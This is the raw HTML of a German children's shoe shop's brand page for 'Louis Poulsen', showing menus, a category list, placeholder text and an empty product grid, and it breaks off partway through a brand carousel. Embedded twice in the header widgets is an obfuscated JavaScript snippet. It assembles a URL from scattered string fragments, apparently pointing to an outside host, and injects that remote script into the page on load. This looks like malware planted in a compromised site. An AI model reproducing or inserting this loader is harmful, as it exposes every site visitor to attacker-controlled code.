<li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8506 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/neue-produkte/" class="woodmart-nav-link"><span class="nav-link-text">Neue Produkte</span></a></li>
<li id="menu-item-8507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8507 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/restposten/" class="woodmart-nav-link"><span class="nav-link-text">Restposten</span></a></li>
<li id="menu-item-39888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39888 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://v2.kiss-kinderschuhe-shion.de/sommer-sale-ssv/" class="woodmart-nav-link"><span class="nav-link-text">Sommer-Sale / SSV</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-default color-scheme-light wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
						
													<h1 class="entry-title title">
								Louis Poulsen							</h1>

													
															<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
			<a href="#" rel="nofollow">
				Categories			</a>
		</div>

		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-139 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/ankle-boot/" ><span class="nav-link-summary"><span class="nav-link-text">Ankle Boot</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-151 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/atemschutzmaske/" ><span class="nav-link-summary"><span class="nav-link-text">Atemschutzmaske</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-109 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/badeschuhe/" ><span class="nav-link-summary"><span class="nav-link-text">Badeschuhe</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/ballerina/" ><span class="nav-link-summary"><span class="nav-link-text">Ballerina</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-117 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/barfussschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Barfußschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-119 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/bauchtasche/" ><span class="nav-link-summary"><span class="nav-link-text">Bauchtasche</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-133 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/blinkschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Blinkschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-149 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/boa-system-drehverschluss/" ><span class="nav-link-summary"><span class="nav-link-text">BOA-System-Drehverschluss</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/booties/" ><span class="nav-link-summary"><span class="nav-link-text">Booties</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/cap/" ><span class="nav-link-summary"><span class="nav-link-text">Cap</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-137 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/croc-gartenschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Croc-Gartenschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-123 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/einlegesohle/" ><span class="nav-link-summary"><span class="nav-link-text">Einlegesohle</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-153 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/fuesslinge-ueberzieher/" ><span class="nav-link-summary"><span class="nav-link-text">Füßlinge-Überzieher</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-115 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/geschlossene-sandale/" ><span class="nav-link-summary"><span class="nav-link-text">geschlossene Sandale</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-107 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/gummistiefel/" ><span class="nav-link-summary"><span class="nav-link-text">Gummistiefel</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/gymnastikschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Gymnastikschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-113 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/halbschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Halbschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/hausschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Hausschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/kinderbuch/" ><span class="nav-link-summary"><span class="nav-link-text">Kinderbuch</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-121 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/krabbelschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Krabbelschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/lauflerner/" ><span class="nav-link-summary"><span class="nav-link-text">Lauflerner</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/neue-produkte/" ><span class="nav-link-summary"><span class="nav-link-text">Neue Produkte</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-155 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/reissverschluss-anhaenger/" ><span class="nav-link-summary"><span class="nav-link-text">Reißverschluss-Anhänger</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/reissverschluss-system/" ><span class="nav-link-summary"><span class="nav-link-text">Reißverschluss-System</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/restposten/" ><span class="nav-link-summary"><span class="nav-link-text">Restposten</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-91 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/rucksack/" ><span class="nav-link-summary"><span class="nav-link-text">Rucksack</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/sandale/" ><span class="nav-link-summary"><span class="nav-link-text">Sandale</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/schneestiefel/" ><span class="nav-link-summary"><span class="nav-link-text">Schneestiefel</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-111 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/schnuerrer/" ><span class="nav-link-summary"><span class="nav-link-text">Schnürrer</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-135 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/schnuerrsenkel/" ><span class="nav-link-summary"><span class="nav-link-text">Schnürrsenkel</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-159 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/set-muetze-schal/" ><span class="nav-link-summary"><span class="nav-link-text">Set Mütze &amp; Schal</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/slipper/" ><span class="nav-link-summary"><span class="nav-link-text">slipper</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-147 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/sneaker/" ><span class="nav-link-summary"><span class="nav-link-text">Sneaker</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/socken/" ><span class="nav-link-summary"><span class="nav-link-text">Socken</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-93 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/sommerhut/" ><span class="nav-link-summary"><span class="nav-link-text">Sommerhut</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-145 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/sommerschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Sommerschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/sportschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Sportschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/stiefel/" ><span class="nav-link-summary"><span class="nav-link-text">Stiefel</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/tex-membran/" ><span class="nav-link-summary"><span class="nav-link-text">Tex-Membran</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/turnbeutel/" ><span class="nav-link-summary"><span class="nav-link-text">Turnbeutel</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/uebergangschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Übergangschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/uebergangsschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Übergangsschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-157 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/versand/" ><span class="nav-link-summary"><span class="nav-link-text">Versand</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/winterschuh/" ><span class="nav-link-summary"><span class="nav-link-text">Winterschuh</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-125 "><a class="category-nav-link" href="https://v2.kiss-kinderschuhe-shion.de/produkt-kategorie/zubehoer/" ><span class="nav-link-summary"><span class="nav-link-text">Zubehör</span><span class="nav-link-count">0 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://v2.kiss-kinderschuhe-shion.de/brand/louis-poulsen/?stock_status=onsale" class="">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://v2.kiss-kinderschuhe-shion.de/brand/louis-poulsen/?stock_status=instock" class="">
							In stock						</a>
					</li>
							</ul>
			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="term-description">			<link rel="stylesheet" id="elementor-post-228-css" href="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/elementor/css/post-228.css?ver=1655499969" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="228" class="elementor elementor-228">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1d4d0420 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1d4d0420" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53849b09" data-id="53849b09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16856fc elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="16856fc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/elementor/thumbs/brand-klober-pmcdf99tt31omuwrek8utjvusfia4liqp8vgwmqkj8.png" title="brand-klober" alt="brand-klober" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-16b7c5f elementor-widget elementor-widget-wd_text_block" data-id="16b7c5f" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Parturient ut id tellus vulputatre ac ultrlices a part ouriesnt sapien dignissim <a href="#"><strong>partu rient</strong></a> a a inter drum vehicula. Ornare metus laoreet tincidunt <a href="#"><strong>eros rolem</strong></a> tristique pretium malada.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32c39f2 elementor-widget elementor-widget-wd_text_block" data-id="32c39f2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><em>Cras rhoncus vivamus luctus platea arcu laoreet selm. Curae est condenectus sed hac a parturient vestibulum.</em></p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7c0620bf elementor-widget elementor-widget-wd_button" data-id="7c0620bf" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-link btn-style- btn-size-default btn-color-default btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					MORE PRODUCTS				</span>

							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-57c18b4d elementor-hidden-phone elementor-hidden-tablet" data-id="57c18b4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e9ce577 elementor-widget elementor-widget-wd_products" data-id="1e9ce577" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div class="wd-products-element">

			
			
			<div class="products elements-grid align-items-start row wd-products-holder pagination- wd-spacing-20 grid-columns-3" data-paged="1" data-atts="{&quot;element_title&quot;:null,&quot;title_alignment&quot;:&quot;left&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;ASC&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;,&quot;shop_tools&quot;:null,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;center_mode&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;scroll_per_page&quot;:null,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;items_per_page&quot;:&quot;3&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;info-alt&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;scroll_carousel_init&quot;:null,&quot;custom_sizes&quot;:false,&quot;elementor&quot;:true}" data-source="shortcode" data-columns="3">
		
		
		
				</div>
	
		
		
					</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>
<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb">				<a href="https://v2.kiss-kinderschuhe-shion.de" class="breadcrumb-link">
					Startseite				</a>
							<span class="breadcrumb-last">
					Produkt Brand				</span>
							<span class="breadcrumb-last">
					Louis Poulsen				</span>
			</nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			<p class="woocommerce-info">Es wurden keine Produkte gefunden, die deiner Auswahl entsprechen.</p>

<div class="no-products-footer">
				<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://v2.kiss-kinderschuhe-shion.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/elementor/css/post-728.css?ver=1655476534" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_5398 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_5398" data-owl-carousel data-speed="" data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Vitra" href="https://v2.kiss-kinderschuhe-shion.de/brand/vitra/">
																	<img width="180" height="100" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/10/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/10/brand-witra.png 180w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/10/brand-witra-150x83.png 150w" sizes="(max-width: 180px) 100vw, 180px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Magisso" href="https://v2.kiss-kinderschuhe-shion.de/brand/magisso/">
																	<img width="180" height="100" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Magisso.png 180w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Magisso-150x83.png 150w" sizes="(max-width: 180px) 100vw, 180px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Louis Poulsen" href="https://v2.kiss-kinderschuhe-shion.de/brand/louis-poulsen/">
																	<img width="180" height="100" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Louis-Poulsen.png 180w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Louis-Poulsen-150x83.png 150w" sizes="(max-width: 180px) 100vw, 180px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="KLÖBER" href="https://v2.kiss-kinderschuhe-shion.de/brand/klober/">
																	<img width="180" height="100" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-klober.png 180w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-klober-150x83.png 150w" sizes="(max-width: 180px) 100vw, 180px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Joseph Joseph" href="https://v2.kiss-kinderschuhe-shion.de/brand/joseph-joseph/">
